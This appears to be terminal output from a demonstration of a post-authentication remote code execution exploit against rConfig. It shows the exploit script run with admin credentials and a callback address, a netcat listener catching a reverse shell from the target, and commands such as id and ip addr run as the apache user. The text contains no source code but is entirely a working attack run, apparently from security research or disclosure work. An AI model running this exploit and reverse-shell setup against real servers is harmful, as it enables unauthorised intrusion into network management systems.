 Terminal
┌─[askar@arrow]─[/opt/rconfig-exploit]
└──╼ $python2.7 postauth-exploit.py
[+] Usage : ./exploit.py target username password ip port
┌─[askar@arrow]─[/opt/rconfig-exploit]
└──╼ $python2.7 postauth-exploit.py https://192.168.178.133 admin admin 192.168.178.1 1337
[+] LoggedIn successfully
[+] triggering the payload
[+] Check your listener !
Terminal
┌─[askar@arrow]─[/opt/rconfig-exploit]
└──╼ $nc -vlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [192.168.178.133] port 1337 [tcp/*] accepted (family 2, sport 43932)
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$ ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default
 qlen 1000
    link/ether 00:0c:29:e8:8e:3f brd ff:ff:ff:ff:ff:ff
    inet 192.168.178.133/24 brd 192.168.178.255 scope global dynamic ens33
       valid_lft 1216sec preferred_lft 1216sec
sh-4.2$